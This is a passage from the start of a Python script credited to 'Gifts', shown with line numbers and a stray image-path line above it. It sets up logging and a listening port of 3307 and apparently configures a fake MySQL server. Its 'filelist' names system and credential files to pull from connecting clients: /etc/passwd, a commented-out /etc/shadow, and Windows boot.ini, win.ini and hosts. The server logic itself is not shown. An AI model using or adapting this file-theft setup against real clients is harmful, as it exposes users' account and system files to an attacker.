 7 import asynchat
8 import struct
9 import random
10 import logging
11 import logging.handlers
12
13
14
15 PORT = 3307
16
17 log = logging.getLogger(__name__)
18
19 log.setLevel(logging.DEBUG)
20 tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
21 tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
22 log.addHandler(
23     tmp_format
24 )
25
26 filelist = (
27 #    r'c:\boot.ini',
28     # r'c:\windows\win.ini',
29 #    r'c:\windows\system32\drivers\etc\hosts',
30     '/etc/passwd',
31     '/tmp/123',
32 #    '/etc/shadow',
33 )
34
35
36 #================================================
37 #=======No need to change after this lines=======
38 #================================================
39
40 __author__ = 'Gifts'